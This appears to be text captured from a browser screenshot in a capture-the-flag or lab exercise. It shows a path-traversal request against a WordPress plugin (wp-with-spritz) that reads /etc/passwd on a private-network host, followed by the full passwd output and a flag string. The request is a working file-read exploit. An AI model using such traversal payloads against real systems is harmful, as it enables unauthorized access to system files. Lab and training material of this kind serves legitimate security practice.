 192.168.7.147/wp-content/plugins/wp-with-spritz/wp.spritz.content.filter.php?url=/../../../..//etc/passwd
火狐官方站点 新手上路 常用网址 京东商城 博客 其他书签 移动设备上的书签
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr
/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats
Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run
/systemd:/bin/false systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-
bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false syslog:x:104:108::/home/syslog:/bin/false _apt:x:105:65534::/nonexistent:/bin/false lxd:x:106:65534::/var/lib/lxd/:/bin/false
messagebus:x:107:111::/var/run/dbus:/bin/false uuidd:x:108:112::/run/uuidd:/bin/false dnsmasq:x:109:65534:dnsmasq,,,:/var/lib/misc:/bin/false simple:x:1000:1000:simple,,,:/home/simple:/bin/bash
colord:x:110:118:colord colour management daemon,,,:/var/lib/colord:/bin/false pulse:x:111:119:PulseAudio daemon,,,:/var/run/pulse:/bin/false rtkit:x:112:121:RealtimeKit,,,:/proc:/bin/false
usbmux:x:113:46:usbmux daemon,,,:/var/lib/usbmux:/bin/false sshd:x:114:65534::/var/run/sshd:/usr/sbin/nologin xrdp:x:115:122::/var/run/xrdp:/bin/false mysql:x:116:124:MySQL Server,,,:/nonexistent:
/bin/false webtester:x:1001:1001:,,,:/home/webtester:/bin/bash #flag1{183a43921c7899a228477733fc1eabbf}